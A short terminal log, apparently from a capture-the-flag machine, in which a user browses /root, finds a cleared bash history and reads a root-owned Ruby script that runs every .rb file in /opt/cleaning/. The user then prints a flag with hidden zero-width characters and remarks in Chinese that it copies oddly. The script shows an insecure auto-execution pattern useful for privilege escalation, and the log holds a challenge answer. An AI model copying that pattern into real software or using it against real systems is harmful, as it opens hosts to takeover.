-rw-r--r-- 1 root root 217 Nov 2 2020 bundle.rb
-rw-r--r-- 1 root root 50 Nov 2 2020 .gitconfig
drwxr-xr-x 2 root root 4096 Nov 3 2020 .nano
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw------- 1 root root 15 Nov 2 2020 root.txt
-rw-r--r-- 1 root root 66 Nov 2 2020 .selected_editor
-rw------- 1 root root 6464 Nov 2 2020 .viminfo
minnie@rubies:/root# cat .bash_history
cd
echo > .bash_history
exit
exit
su minnie
exit
exit
minnie@rubies:/root# cat bundle.rb
#!/usr/bin/ruby
Dir.foreach("/opt/cleaning/") do |rb_filename|
system("ruby /opt/cleaning/#{rb_filename}") if rb_filename=~/\.rb/
end
#hint for flag if you'd love to try
#http://www.unicode-symbol.com/u/200B.html
minnie@rubies:/root# cat 2020 root.txt
cat: 2020: No such file or directory
pyth0N>r00bi35
minnie@rubies:/root# ls
bundle.rb root.txt
minnie@rubies:/root# cat root.txt
cat: root.txt: No such file or directory
minnie@rubies:/root# cat *.txt
pyth0N>r00bi35很邪门,居然复制粘贴出来的不太一样。。。。。





